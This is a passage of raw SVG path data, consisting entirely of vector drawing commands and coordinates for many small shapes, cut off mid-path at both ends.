,1-.18-.11,1.21,1.21,0,0,1-.08-.55v-.12a.52.52,0,0,1,.07-.22.34.34,0,0,1,.26-.12.33.33,0,0,1,.3.2.69.69,0,0,1,0,.61.5.5,0,0,1-.35.3Zm-10.92-.38a.21.21,0,0,1-.15-.15,1,1,0,0,1,.07-.59l0-.14a12.11,12.11,0,0,1,.55-1.47c.09-.18.16-.33.33-.4h.06a.43.43,0,0,1,.26.1.52.52,0,0,1,.07.37,5.41,5.41,0,0,1-.52,1.4,4.33,4.33,0,0,1-.51.82.18.18,0,0,1-.15.07Zm-1.35-.09a.19.19,0,0,1-.1,0,.21.21,0,0,1-.1-.18,2.88,2.88,0,0,1,.19-.89l.07-.22.09-.26a6,6,0,0,1,.62-1.28.42.42,0,0,1,.24-.12.29.29,0,0,1,.28.22,2.3,2.3,0,0,1-.21.84l-.05.15c-.14.36-.31.7-.48,1l-.14.29,0,.08a.74.74,0,0,1-.27.32A.17.17,0,0,1,139.57,62.36Zm11.2,0a.22.22,0,0,1-.13,0l.13-.16-.15.14a.31.31,0,0,1-.16-.27.82.82,0,0,1,0-.46.34.34,0,0,1,.31-.21.29.29,0,0,1,.28.22.65.65,0,0,1-.2.75A.2.2,0,0,1,150.77,62.34Zm-.86-.27a.22.22,0,0,1-.2-.16l.2,0-.2,0a.66.66,0,0,1,.06-.54.38.38,0,0,1,.34-.19.34.34,0,0,1,.35.3c0,.27-.17.48-.49.58ZM125,61.93h-.06a.18.18,0,0,1-.12-.12.43.43,0,0,1,.06-.4c.06-.13.17-.35.39-.35a.7.7,0,0,1,.19.06.2.2,0,0,1,.08.2.88.88,0,0,1-.43.59A.2.2,0,0,1,125,61.93Zm23.67-.16-.07,0a.27.27,0,0,1-.17-.32,2.67,2.67,0,0,1,0-.4.75.75,0,0,1-.13.18.62.62,0,0,1-.38.18h-.08a.21.21,0,0,1-.16-.22,1.36,1.36,0,0,0,0-.2,2.32,2.32,0,0,1,0-.38c0-.22.05-.44.27-.54l.14,0a.36.36,0,0,1,.26.11.44.44,0,0,1,.11.29v.08a.47.47,0,0,1,.4-.19.21.21,0,0,1,.16.08.81.81,0,0,1,.13.59v.12a.73.73,0,0,1-.48.67Zm-24.35-.05-.07,0h0a.18.18,0,0,1-.13-.2v-.12a.66.66,0,0,1,.25-.63.24.24,0,0,1,.12,0,.39.39,0,0,1,.22.11.32.32,0,0,1,.07.25.89.89,0,0,1-.28.59A.16.16,0,0,1,124.3,61.72Zm7.07-.34a2.42,2.42,0,0,1-1.11-.26,2.64,2.64,0,0,1-1.07-.91,1.25,1.25,0,0,1-.16.22.19.19,0,0,1-.12.07h0a.25.25,0,0,1-.17,0s-.1-.1-.1-.16a1.58,1.58,0,0,1,.35-.84,3.35,3.35,0,0,1,.12-1.32,4.55,4.55,0,0,1,.77-1.34,2,2,0,0,0,.32-.66,3.88,3.88,0,0,1,.23-.56.33.33,0,0,1,.27-.15.32.32,0,0,1,.24.11.48.48,0,0,1,.1.23.45.45,0,0,0,0,.11,2.09,2.09,0,0,1,.57-.18,4.9,4.9,0,0,1,.54,0,1.55,1.55,0,0,1,.55.09A2.79,2.79,0,0,1,134,56.8l.12,0a.27.27,0,0,1,.17.08.57.57,0,0,1,0,.5c0,.08,0,.14,0,.18a2.89,2.89,0,0,1,.08,1.09v.09a3.23,3.23,0,0,1,.33-1l.05-.11a.74.74,0,0,1,.2-.32.2.2,0,0,1,.13,0,.38.38,0,0,1,.25.09.69.69,0,0,1,.05.52,9.69,9.69,0,0,1-.31,1c0,.1-.07.17-.09.24a3.76,3.76,0,0,1-.2.46.19.19,0,0,1-.17.1l-.08,0h0a.32.32,0,0,1-.17-.19,2.94,2.94,0,0,1,0-.42,2.27,2.27,0,0,1-.16.46l-.26.07.19.08a1.72,1.72,0,0,1-.28.49,3.82,3.82,0,0,1-2.18,1.26Zm-.85-1.21a1.6,1.6,0,0,0,.83.24h.23a2.73,2.73,0,0,0,1-.47,3.79,3.79,0,0,0,.38-.32,1.32,1.32,0,0,1-.55.18h0a.18.18,0,0,1-.17-.11.43.43,0,0,1,0-.35.41.41,0,0,1,.25-.23.75.75,0,0,1,.33-.08.37.37,0,0,1,.38.25.14.14,0,0,1,0,.06l.08-.19a.2.2,0,0,1,0-.15,1.23,1.23,0,0,1,.13-.29,1,1,0,0,0,.09-.52,2.34,2.34,0,0,0-.14-.67l-.11.06a3.78,3.78,0,0,1-.84.34c-.24.06-.44.14-.64.21l-.32.12-.33.13a2.45,2.45,0,0,1-.57.21l-.27.08-.29.08h-.09a.52.52,0,0,0,0,.11l.27-.08a4.51,4.51,0,0,0,.52-.17c.17-.05.31-.11.46-.17a3.13,3.13,0,0,1,.88-.28h0a.18.18,0,0,1,.16.08.41.41,0,0,1,.09.34.53.53,0,0,1-.16.2,9.79,9.79,0,0,1-1.49.6l-.23.07a3.65,3.65,0,0,1-.5.13.67.67,0,0,0,.06.12.76.76,0,0,0,.18.22.15.15,0,0,1,0-.11.43.43,0,0,1,.26-.27,3.89,3.89,0,0,1,1.07-.27h0a.82.82,0,0,1,.41.1.2.2,0,0,1,.1.25.6.6,0,0,1-.51.34l-.58.12-.25,0-.17,0h-.05ZM130.15,58l.46-.12a2.6,2.6,0,0,0,.85-.3,3.44,3.44,0,0,1,.69-.3,3.17,3.17,0,0,0,.62-.28l.14-.07-.06,0a2.46,2.46,0,0,1-.38.14,1.25,1.25,0,0,1-.31,0,.49.49,0,0,0-.22,0l-.18.1a1.4,1.4,0,0,1-.46.22l-.19.06a1.72,1.72,0,0,1-.52.11h-.11l0,0Zm1.51-1.31a.84.84,0,0,0-.51.14l.12,0,.27-.06.25-.05Zm7,4.65a.15.15,0,0,1-.11,0l-.05,0a.22.22,0,0,1-.08-.21,8.84,8.84,0,0,1,.66-1.78l.06-.11a1.12,1.12,0,0,1,.38-.52.23.23,0,0,1,.11,0l.09,0a.21.21,0,0,1,.11.16,1.4,1.4,0,0,1-.11.62l0,.09a11.1,11.1,0,0,1-.75,1.55l-.1.19a.2.2,0,0,1-.13.09Zm-15.06-.05c-.11,0-.28-.08-.27-.38v-.11a.47.47,0,0,1,.25-.5h.07a.29.29,0,0,1,.28.13.35.35,0,0,1,0,.33,3.07,3.07,0,0,1-.19.44.22.22,0,0,1-.18.1Zm-1.11-.13a.27.27,0,0,1-.14-.07.23.23,0,0,1,0-.16,1.15,1.15,0,0,0,0-.19,1,1,0,0,1,.16-.61.41.41,0,0,1,.26-.16h.06a.23.23,0,0,1,.22.13,1.16,1.16,0,0,1-.13.81.37.37,0,0,1-.36.26Zm-65.76,0a.21.21,0,0,1-.15-.07.2.2,0,0,1,0-.27c.12-.12.23-.25.34-.38a6.66,6.66,0,0,1,.56-.62l.13-.13a2.26,2.26,0,0,1,.51-.4.18.18,0,0,1,.1,0h.08c.08,0,.22.17.2.26a.93.93,0,0,1-.3.49,8.37,8.37,0,0,1-1.1.91l-.26.18A.21.21,0,0,1,56.68,61.16Zm2.13,0a.23.23,0,0,1-.15-.07.22.22,0,0,1,0-.27c.26-.28.51-.56.78-.83a1.92,1.92,0,0,1,.57-.42l.08,0a.24.24,0,0,1,.14.05.21.21,0,0,1,.05.21,1.55,1.55,0,0,1-.52.68c-.29.24-.56.44-.84.63A.21.21,0,0,1,58.81,61.12Zm88-.21a.19.19,0,0,1-.19-.15,2.18,2.18,0,0,1,0-.67V60a.38.38,0,0,1,.35-.4.57.57,0,0,1,.41.61.67.67,0,0,1-.5.73Zm-25.25-.15-.11,0a.21.21,0,0,1-.12-.25.74.74,0,0,0,0-.26,1.42,1.42,0,0,1,0-.35.41.41,0,0,1,.36-.29l.13,0a.38.38,0,0,1,.17.48,2.23,2.23,0,0,1-.18.45A.36.36,0,0,1,121.59,60.76Zm-.94-.3a.36.36,0,0,1-.28-.38V60a.73.73,0,0,1,.19-.65.39.39,0,0,1,.17-.06.36.36,0,0,1,.33.35,1.56,1.56,0,0,1-.19.74.2.2,0,0,1-.18.12Zm-1.24-.06a.51.51,0,0,1-.22-.11.42.42,0,0,1-.06-.32c0-.3.09-.68.4-.83a.23.23,0,0,1,.11,0,.4.4,0,0,1,.21.09.35.35,0,0,1,.08.26,1.73,1.73,0,0,1-.33.83.23.23,0,0,1-.18.11Zm-63.64,0a.2.2,0,0,1-.15-.07.2.2,0,0,1,0-.26,2.43,2.43,0,0,0,.2-.25A3.48,3.48,0,0,1,56.6,59a.35.35,0,0,1,.21-.07A.86.86,0,0,1,57,59a.22.22,0,0,1,.12.09.3.3,0,0,1,0,.16,1.18,1.18,0,0,1-.37.49,7.45,7.45,0,0,1-.88.64A.19.19,0,0,1,55.77,60.36Zm81.93,0a.19.19,0,0,1-.12,0,.19.19,0,0,1-.07-.22,4.28,4.28,0,0,1,.25-.68l.06-.13a2.28,2.28,0,0,1,.4-.64.33.33,0,0,1,.18-.08.36.36,0,0,1,.22.11.32.32,0,0,1,0,.27,2.08,2.08,0,0,1-.38.81l-.09.13a1.58,1.58,0,0,1-.36.42A.18.18,0,0,1,137.7,60.36Zm8,0h-.06a.46.46,0,0,1-.29-.49.88.88,0,0,1,.1-.59.32.32,0,0,1,.27-.14.33.33,0,0,1,.33.26.93.93,0,0,1-.21.91A.2.2,0,0,1,145.74,60.33Zm-9.08-.14a.2.2,0,0,1-.14-.06.41.41,0,0,1-.07-.41,6,6,0,0,1,.7-1.48.35.35,0,0,1,.28-.18.37.37,0,0,1,.23.14.9.9,0,0,1,0,.54,4.51,4.51,0,0,1-.61,1.1c-.06.08-.11.16-.16.24a.19.19,0,0,1-.15.11Zm-18.44,0A.32.32,0,0,1,118,60a.36.36,0,0,1,0-.27,1.3,1.3,0,0,1,.55-.94l.13,0a.4.4,0,0,1,.22.12.32.32,0,0,1,0,.3,1.9,1.9,0,0,1-.52.86A.34.34,0,0,1,118.22,60.14Zm-8.92-.09-.08,0a.37.37,0,0,1-.19-.44,2.06,2.06,0,0,1,.43-1.14.37.37,0,0,1,.27-.13.46.46,0,0,1,.24.12.72.72,0,0,1,0,.51,8.24,8.24,0,0,1-.41.84l-.08.15A.18.18,0,0,1,109.3,60.05Zm-.94-.09a.6.6,0,0,1-.19-.06.24.24,0,0,1-.13-.24l0-.16a2,2,0,0,1,.17-.53l.07-.14a1.34,1.34,0,0,1,.27-.43.6.6,0,0,1,.22-.09.36.36,0,0,1,.26.12.5.5,0,0,1,.08.26A1.33,1.33,0,0,1,109,59l-.06.14a4.33,4.33,0,0,1-.39.69A.4.4,0,0,1,108.36,60Zm36.5-.08c-.09,0-.25,0-.27-.32s-.05-.57.23-.74a.43.43,0,0,1,.16,0,.36.36,0,0,1,.25.11.32.32,0,0,1,.09.23.92.92,0,0,1-.29.71A.27.27,0,0,1,144.86,59.88Zm-34.2,0a.5.5,0,0,1-.2-.08.21.21,0,0,1-.07-.15,2.27,2.27,0,0,1,.39-1.37l.11-.11a.27.27,0,0,1,.17-.06.4.4,0,0,1,.2.09.45.45,0,0,1,.07.36,3,3,0,0,1-.3.88l-.12.24A.26.26,0,0,1,110.66,59.84Zm.79-.09a.2.2,0,0,1-.11,0l-.1-.07a.21.21,0,0,1-.08-.2,2.31,2.31,0,0,1,.57-1.28.31.31,0,0,1,.24-.11.37.37,0,0,1,.27.2,1,1,0,0,1-.11.57c-.11.2-.22.37-.33.55l-.18.28a.21.21,0,0,1-.13.09Zm6.23,0a.28.28,0,0,1-.18-.09.34.34,0,0,1,0-.32v-.06a1.18,1.18,0,0,1-.11.18c-.06.1-.14.24-.31.24a.42.42,0,0,1-.16,0,.22.22,0,0,1-.09-.21,1.1,1.1,0,0,0,0-.18,1.06,1.06,0,0,1,.21-.63.45.45,0,0,1,.23-.11.34.34,0,0,1,.25.11.49.49,0,0,1,.08.23.31.31,0,0,1,0,.1l.06,0a.44.44,0,0,1,.15-.05A.25.25,0,0,1,118,59a.44.44,0,0,1,.06.25.86.86,0,0,1-.19.41.27.27,0,0,1-.08.07Zm-1.62-.05a.3.3,0,0,1-.22-.13.31.31,0,0,1,0-.13l0-.15a4.5,4.5,0,0,1,.08-.51.57.57,0,0,1,.44-.43h0a.21.21,0,0,1,.17.1.82.82,0,0,1-.13.88l-.07.12C116.28,59.53,116.2,59.66,116.06,59.66Zm-1-.07-.11,0a.22.22,0,0,1-.14-.17,1.52,1.52,0,0,1,.21-1,.4.4,0,0,1,.32-.17.33.33,0,0,1,.27.15.47.47,0,0,1,0,.4,2.13,2.13,0,0,1-.21.49,2.15,2.15,0,0,0-.14.26.2.2,0,0,1-.18.12Zm9.23,0a.17.17,0,0,1-.12,0A.52.52,0,0,1,124,59l0-.1,0-.11a1,1,0,0,1,.43-.72.16.16,0,0,1,.09,0l.08,0a.16.16,0,0,1,.11.12,1.33,1.33,0,0,1-.19,1,1.42,1.42,0,0,0-.12.25.19.19,0,0,1-.14.12Zm11.47-.09a.19.19,0,0,1-.1,0,.31.31,0,0,1-.12-.41,5.28,5.28,0,0,1,.45-1.14.4.4,0,0,1,.34-.22l.16.05a.47.47,0,0,1,.1.52,3.12,3.12,0,0,1-.68,1.16A.18.18,0,0,1,135.75,59.46Zm-7.31-.26a.22.22,0,0,1-.15-.13,1,1,0,0,1,0-.37,1.08,1.08,0,0,0,0-.18v-.11c0-.13,0-.41.29-.47h.11a.44.44,0,0,1,.24.4,1.06,1.06,0,0,1-.28.79.18.18,0,0,1-.14.06Zm-5.29,0a.18.18,0,0,1-.16-.06.4.4,0,0,1,0-.44.18.18,0,0,1,0-.1c.07-.15.13-.31.19-.47a3,3,0,0,1,.45-.9.33.33,0,0,1,.19-.08c.07,0,.24,0,.25.32a3.53,3.53,0,0,1-.71,1.62.25.25,0,0,1-.17.11Zm3.28-.31a.28.28,0,0,1-.19-.09.35.35,0,0,1,0-.31v-.16a1,1,0,0,1,.2-.65l.09-.06h.07a.32.32,0,0,1,.25.09.55.55,0,0,1,.07.25,1.6,1.6,0,0,1-.26.83.28.28,0,0,1-.09.07ZM98.68,58.7a.2.2,0,0,1-.11,0l0,0a.26.26,0,0,1-.12-.26,1,1,0,0,1,.23-.41,3.07,3.07,0,0,1,.8-.67.85.85,0,0,1,.42-.16H100a.2.2,0,0,1,.13.12.2.2,0,0,1,0,.17,1.53,1.53,0,0,1-.35.4l-.08.07a8.09,8.09,0,0,1-.74.57l-.08.11a.22.22,0,0,1-.12.09Zm-44.63-.12a.21.21,0,0,1-.15-.07.2.2,0,0,1,0-.27l.36-.43A8.54,8.54,0,0,1,55,57a1.43,1.43,0,0,1,.62-.43h0a.18.18,0,0,1,.12,0,.18.18,0,0,1,.08.15.64.64,0,0,1-.18.44,10.51,10.51,0,0,1-1.47,1.31A.28.28,0,0,1,54.05,58.58Zm87.72-.11a.23.23,0,0,1-.12-.1,1.36,1.36,0,0,1-.12-.46,1.1,1.1,0,0,0,0-.18.41.41,0,0,1,.06-.36.31.31,0,0,1,.25-.13c.27,0,.43.22.44.54a.8.8,0,0,1-.34.67l-.09,0Zm-1.27-.3a.15.15,0,0,1-.09,0,.18.18,0,0,1-.11-.13,2.13,2.13,0,0,0-.15-.49.39.39,0,0,1,0-.3.34.34,0,0,1,.18-.19h0a.49.49,0,0,1,.45.29.63.63,0,0,1,0,.69l-.21.13Zm-22-.3h0c-.09,0-.2-.16-.18-.25a2,2,0,0,0,0-.26,1.31,1.31,0,0,1,.23-.74.24.24,0,0,1,.13-.07.63.63,0,0,1,.27.1.31.31,0,0,1,.08.25,1.74,1.74,0,0,1-.24.8.41.41,0,0,1-.26.19ZM52,57.6a.19.19,0,0,1-.15-.07.19.19,0,0,1,0-.27l.24-.28a2.69,2.69,0,0,1,.62-.59.28.28,0,0,1,.13,0,.25.25,0,0,1,.22.17.28.28,0,0,1-.1.31,2.92,2.92,0,0,1-.63.57l-.22.16A.25.25,0,0,1,52,57.6Zm87.3,0a.19.19,0,0,1-.18-.11l-.07-.12a1,1,0,0,1-.15-.38.33.33,0,0,1,.07-.27.36.36,0,0,1,.26-.11h.1a.59.59,0,0,1,.34.53.49.49,0,0,1-.3.44ZM114,57.26l-.14,0a.2.2,0,0,1-.11-.24,1.57,1.57,0,0,0,0-.3,1.27,1.27,0,0,1,.16-.58c0-.13.12-.3.31-.3a.64.64,0,0,1,.18.06,1.07,1.07,0,0,1,0,1C114.3,57,114.19,57.26,114,57.26ZM129.17,57A.19.19,0,0,1,129,57a.28.28,0,0,1,0-.18,1.36,1.36,0,0,0,.06-.29c0-.1,0-.21.06-.31a3,3,0,0,1,.38-.94.32.32,0,0,1,.27-.15.36.36,0,0,1,.26.19.83.83,0,0,1,0,.53,5,5,0,0,1-.44,1c-.08.12-.17.26-.35.26ZM111,57l-.12,0a.23.23,0,0,1-.15-.25c0-.16.09-.32.13-.48a4.94,4.94,0,0,1,.33-1,.34.34,0,0,1,.31-.2.3.3,0,0,1,.29.23,1.34,1.34,0,0,1-.11.67l-.05.14c0,.1-.08.17-.11.25a3.17,3.17,0,0,1-.32.6A.32.32,0,0,1,111,57Zm27.52,0a.22.22,0,0,1-.19-.27v0a.23.23,0,0,1,0-.16.45.45,0,0,1,.33-.27h0a.19.19,0,0,1,.13,0,.32.32,0,0,1,.13.33.51.51,0,0,1-.36.35Zm-10.63-.13a.21.21,0,0,1-.13,0,.45.45,0,0,1-.11-.46,3.57,3.57,0,0,1,.33-1l.09-.2a1.41,1.41,0,0,1,.33-.54.44.44,0,0,1,.21-.08.28.28,0,0,1,.23.11.34.34,0,0,1,.05.24,2.56,2.56,0,0,1-.21.7l-.06.15a7.37,7.37,0,0,1-.56,1,.24.24,0,0,1-.14.09Zm-77.51-.1a.21.21,0,0,1-.19-.28,3.18,3.18,0,0,1,.41-.64l.08-.11a1.66,1.66,0,0,1,.39-.4l.13,0a.33.33,0,0,1,.23.15.26.26,0,0,1,0,.28,1.54,1.54,0,0,1-.43.57l-.17.17a1.56,1.56,0,0,1-.34.27Zm53.54-.1a.17.17,0,0,1-.12,0c-.17-.14-.16-.32,0-.55l.13-.16a2.28,2.28,0,0,1,.58-.53l.09,0h.06a.33.33,0,0,1,.19.16.46.46,0,0,1,0,.35,1.64,1.64,0,0,1-.63.57.2.2,0,0,0-.09.11.21.21,0,0,1-.14.1Zm22.91-.19-.08,0h0c-.08,0-.23-.16-.21-.25l0-.26a2.53,2.53,0,0,1,.11-.6,5.32,5.32,0,0,1,.3-.69l0-.1a.8.8,0,0,1,.35-.41l.08,0a.19.19,0,0,1,.16.08.74.74,0,0,1,0,.72l-.07.21a8.12,8.12,0,0,1-.56,1.24A.21.21,0,0,1,126.8,56.47Zm9.47,0-.08,0a.19.19,0,0,1-.14-.16,3.41,3.41,0,0,1,0-.72.37.37,0,0,1,.28-.36h0a.43.43,0,0,1,.45.39,1,1,0,0,1-.28.83.2.2,0,0,1-.14.06Zm-20.22,0a.19.19,0,0,1-.16-.14,1,1,0,0,1,0-.39.71.71,0,0,0,0-.14s0-.1,0-.12c0-.18.08-.52.42-.57h0a.19.19,0,0,1,.19.15,1.62,1.62,0,0,1-.12.91c-.06.13-.13.31-.32.31Zm-28.13-.06a.2.2,0,0,1-.14-.06.2.2,0,0,1,0-.28c.45-.47.88-1,1.31-1.44l.94-1,3.32-3.66,1.19-1.3c1.56-1.71,3.14-3.39,4.73-5.07l1.62-1.73a4.84,4.84,0,0,1-1-.3c-1.4,1.5-2.85,3-4.26,4.44l-.76.77c-.64.66-1.28,1.32-1.93,2l-.53.54-.66.66a.2.2,0,0,1-.14.06.24.24,0,0,1-.14,0,.19.19,0,0,1,0-.28c1.61-1.84,3.25-3.65,5.07-5.65.7-.78,1.42-1.55,2.14-2.32l.49-.52h0a1.8,1.8,0,0,1-.22-.06,4.12,4.12,0,0,1-.53-.18l-.22-.09a2.32,2.32,0,0,1-.57-.28,1.71,1.71,0,0,0-.43-.2,1.83,1.83,0,0,1-.32-.14l-.15-.07c-.57.62-1.15,1.24-1.73,1.85l-1,1.07c-1.65,1.76-3.31,3.52-5,5.26-2,2.05-4,4.11-6,6.14a.2.2,0,0,1-.14.06.24.24,0,0,1-.14,0,.22.22,0,0,1,0-.29q.85-.9,1.68-1.83c.38-.42.75-.84,1.14-1.25l.44-.49c1.65-1.81,3.31-3.62,5-5.41q1.63-1.76,3.28-3.5l1.71-1.82.14-.14a3.25,3.25,0,0,1-.27-.26.19.19,0,0,1,.14-.33h0a4,4,0,0,1,.81.17,3.74,3.74,0,0,1,.71.4l.12.08a.67.67,0,0,0,.3.1l.3.07a5.24,5.24,0,0,1,1,.48l.13.08a.61.61,0,0,0,.26.14l.13-.09a.19.19,0,0,1,.1,0h.06a1.66,1.66,0,0,1,.33.15l.24.11a4.06,4.06,0,0,1,.87.47l.05,0a.57.57,0,0,1,.33-.16h0a.71.71,0,0,1,.33.08.27.27,0,0,1,.14.16s0,0,0,.07a1.16,1.16,0,0,1,.55.39.42.42,0,0,1,0,.39.45.45,0,0,1-.37.22,2.7,2.7,0,0,1-.77-.27l-2,2.13-2,2.15c-1.29,1.37-2.6,2.72-3.91,4.08l-.49.51c-1.59,1.64-3.18,3.26-4.78,4.89l-.38.39A.2.2,0,0,1,87.92,56.33Zm30.94-.15a.22.22,0,0,1-.15-.06l.15-.14-.2.08a.21.21,0,0,1,0-.17,2.09,2.09,0,0,0,0-.25,1.74,1.74,0,0,1,.07-.54.37.37,0,0,1,.2-.21l.12,0a.19.19,0,0,1,.18.09,1,1,0,0,1,0,.86,1.43,1.43,0,0,0-.08.22.21.21,0,0,1-.15.14Zm6.85-.18a.19.19,0,0,1-.14-.11.83.83,0,0,1,0-.56,5.26,5.26,0,0,1,.42-1l.1-.22a.33.33,0,0,0,.07-.13.78.78,0,0,1,.39-.39h.06a.2.2,0,0,1,.11,0,.19.19,0,0,1,.09.15,1.21,1.21,0,0,1-.12.61c-.16.43-.32.8-.49,1.17a1.25,1.25,0,0,1-.32.46.18.18,0,0,1-.12,0Zm-78.82-.41a.18.18,0,0,1-.15-.07.2.2,0,0,1,0-.27l.35-.4c.2-.24.4-.47.62-.69l.09-.08a.79.79,0,0,1,.36-.24.54.54,0,0,1,.33.16.4.4,0,0,1-.1.39,5.08,5.08,0,0,1-1.07.93l-.31.23A.19.19,0,0,1,46.89,55.59Zm77.64,0a.17.17,0,0,1-.12,0l-.08-.06a.21.21,0,0,1-.06-.21,7.32,7.32,0,0,1,.83-1.92.48.48,0,0,1,.38-.27l.16,0a.48.48,0,0,1,.12.53,6.07,6.07,0,0,1-1.08,1.87A.21.21,0,0,1,124.53,55.58Zm9.9-.06a.16.16,0,0,1-.11-.05.58.58,0,0,1-.13-.48s0-.1,0-.11c0-.19,0-.41.23-.51l.14,0a.47.47,0,0,1,.2.06c.06,0,.15.11.15.18a1.12,1.12,0,0,1-.06.69c-.09.11-.2.26-.38.26Zm-23.82-.12h-.07l-.08,0a.2.2,0,0,1-.11-.23,8.54,8.54,0,0,1,.63-1.73c0-.18.26-.22.35-.23h0a.21.21,0,0,1,.18.12.87.87,0,0,1,0,.64.83.83,0,0,0,0,.15,3.35,3.35,0,0,1-.55,1l-.15.23A.2.2,0,0,1,110.61,55.4Zm2.51,0a.18.18,0,0,1-.17-.16,1.69,1.69,0,0,1,.28-1.29.25.25,0,0,1,.14-.08h0a.29.29,0,0,1,.17,0s.13.09.14.14a2.22,2.22,0,0,1-.31,1l-.08.19a.22.22,0,0,1-.19.12Zm10.45-.26a.2.2,0,0,1-.11,0h0c-.05,0-.17-.16-.17-.23a1.84,1.84,0,0,1,.17-.68,11.19,11.19,0,0,1,.55-1l.15-.26a1,1,0,0,1,.25-.3.21.21,0,0,1,.11,0h0a.33.33,0,0,1,.22.14.57.57,0,0,1,0,.46,7.23,7.23,0,0,1-1,1.91A.16.16,0,0,1,123.57,55.11Zm9.85,0a.21.21,0,0,1-.15-.09.21.21,0,0,1,0-.17l0-.08c0-.07,0-.13,0-.18l-.16,0a.4.4,0,0,1-.37-.33.35.35,0,0,1,.18-.41l.12,0a.37.37,0,0,1,.35.27v0h0a.48.48,0,0,1,.2-.07.39.39,0,0,1,.36.37.63.63,0,0,1-.18.53.35.35,0,0,1-.21.12ZM120,54.85a.49.49,0,0,1-.22-.1.39.39,0,0,1-.08-.2,1.49,1.49,0,0,1,.2-.74c.13-.27.27-.55.41-.82s.3-.59.44-.9c0-.08.07-.16.1-.23a1.57,1.57,0,0,1,.44-.66.18.18,0,0,1,.12-.05h.06a.21.21,0,0,1,.13.13,1.21,1.21,0,0,1,0,.66,10.27,10.27,0,0,1-.45,1.11l-.13.28a8.59,8.59,0,0,1-.78,1.42.18.18,0,0,1-.1.07Zm2.33,0a.37.37,0,0,1-.32-.48,2.51,2.51,0,0,1,.3-.75l.09-.17a5.2,5.2,0,0,1,.25-.46l.14-.26.1-.15a1.49,1.49,0,0,1,.33-.44.5.5,0,0,1,.2-.08.65.65,0,0,1,.16,0,.22.22,0,0,1,.15.23,3.44,3.44,0,0,1-.38.95l-.23.45a9.41,9.41,0,0,1-.53,1A.29.29,0,0,1,122.36,54.81Zm-1.3,0a.24.24,0,0,1-.13,0,.22.22,0,0,1-.06-.19,1.77,1.77,0,0,1,0-.2.22.22,0,0,1,0-.21,2.5,2.5,0,0,0,.34-.65c0-.09.07-.18.11-.27a.16.16,0,0,1,.11-.1c.13-.25.27-.49.4-.73l.19-.34a1.45,1.45,0,0,1,.25-.36.31.31,0,0,1,.18-.07.36.36,0,0,1,.19.08.25.25,0,0,1,.08.18,1.33,1.33,0,0,1-.12.53l0,.1a8.54,8.54,0,0,1-1.23,2.09.49.49,0,0,1-.26.18Zm-18-.24-.1,0a.22.22,0,0,1-.1-.21,1.26,1.26,0,0,1,.31-.56,3.83,3.83,0,0,1,.63-.64.49.49,0,0,1,.29-.13.68.68,0,0,1,.2.07.2.2,0,0,1,.06.23,2.16,2.16,0,0,1-.81.93,3.17,3.17,0,0,0-.34.28A.24.24,0,0,1,103,54.55Zm14.24,0a.19.19,0,0,1-.12,0,.21.21,0,0,1-.07-.21,6.58,6.58,0,0,1,.59-1.42c.07-.11.13-.24.19-.36s.14-.28.22-.42.16-.31.24-.47.16-.33.25-.48a3.11,3.11,0,0,0,.2-.41,4.19,4.19,0,0,1,.34-.62.45.45,0,0,1,.24-.14.3.3,0,0,1,.25.14.68.68,0,0,1,0,.55,9.81,9.81,0,0,1-.64,1.46l-.09.18a13.16,13.16,0,0,1-1,1.69l-.06.09a1.56,1.56,0,0,1-.42.43A.23.23,0,0,1,117.26,54.54Zm-71.15,0a.19.19,0,0,1-.16-.1.18.18,0,0,1,0-.2l.17.1-.17-.11a2.37,2.37,0,0,1,.56-.76.49.49,0,0,1,.21-.08l.06.21.06-.2a.22.22,0,0,1,.14.09.2.2,0,0,1,0,.17,1.45,1.45,0,0,1-.45.62l-.08.07a.53.53,0,0,1-.33.19Zm72.64,0c-.2-.06-.27-.21-.23-.47a3.84,3.84,0,0,1,.32-.94l.45-1c.18-.39.36-.78.55-1.16.06-.1.14-.24.29-.24a.38.38,0,0,1,.15,0,.17.17,0,0,1,.09.16,1.61,1.61,0,0,1-.09.54c-.19.57-.43,1.12-.66,1.66l-.19.42a5,5,0,0,1-.47.87.22.22,0,0,1-.16.09ZM116.64,54l-.08,0,0,0a.27.27,0,0,1-.15-.25,5.54,5.54,0,0,1,.52-1.28l.09-.18.13-.27a4.75,4.75,0,0,1,.31-.59,3.18,3.18,0,0,0,.16-.32,2.38,2.38,0,0,1,.2-.39,2.69,2.69,0,0,0,.16-.29c0-.09.09-.19.15-.28s.19-.33.39-.39h0a.17.17,0,0,1,.1,0,.22.22,0,0,1,.1.13,1.25,1.25,0,0,1-.15.77c-.14.32-.28.61-.42.9l-.24.49-.18.35a8.93,8.93,0,0,1-.93,1.53A.21.21,0,0,1,116.64,54Zm-10-.14-.12,0a.2.2,0,0,1-.11-.11.22.22,0,0,1,0-.16,2.1,2.1,0,0,1,.45-.6l.15-.17a2.49,2.49,0,0,1,.48-.42.74.74,0,0,1,.43-.18h.1a.2.2,0,0,1,.15.23,1,1,0,0,1-.3.5,5.69,5.69,0,0,1-.9.75l-.21-.09.13.15A.39.39,0,0,1,106.66,53.86Zm9-.21a.15.15,0,0,1-.09,0l.09-.18-.11.17c-.09,0-.19-.16-.17-.25a4.14,4.14,0,0,1,.29-.9c.18-.38.34-.76.5-1.14s.33-.79.51-1.17a1.51,1.51,0,0,0,.09-.18,1,1,0,0,1,.39-.54.19.19,0,0,1,.1,0,.17.17,0,0,1,.1,0,.18.18,0,0,1,.1.16,2.49,2.49,0,0,1-.22,1l-.07.21c-.17.43-.34.84-.51,1.25l-.16.39a3.5,3.5,0,0,1-.7,1.13A.24.24,0,0,1,115.69,53.65Zm-72.85-.12a.18.18,0,0,1-.15-.07.19.19,0,0,1,0-.26l.17-.2a6,6,0,0,1,.87-.87.61.61,0,0,1,.34-.15l.14,0a.22.22,0,0,1,.11.12.21.21,0,0,1,0,.16,3,3,0,0,1-.89.88,4.07,4.07,0,0,1-.47.33A.19.19,0,0,1,42.84,53.53Zm86.63-.19-.07,0a.63.63,0,0,1-.29-.48.39.39,0,0,1,0-.3.42.42,0,0,1,.21-.13h0c.24,0,.4.17.45.46a.4.4,0,0,1-.14.37A.25.25,0,0,1,129.47,53.34Zm-14.71,0a.4.4,0,0,1-.23-.12.41.41,0,0,1,0-.34,5.38,5.38,0,0,1,.44-1.17l.16-.35c.12-.25.23-.49.33-.74s.27-.61.42-.91l.06-.11a1.27,1.27,0,0,1,.29-.42.2.2,0,0,1,.14-.06h0a.23.23,0,0,1,.15.1.69.69,0,0,1,0,.52,6.76,6.76,0,0,1-.29.84l-.13.32-.18.4q-.26.6-.54,1.2a4.16,4.16,0,0,1-.46.76A.36.36,0,0,1,114.76,53.33Zm13.6-.2-.09,0a.21.21,0,0,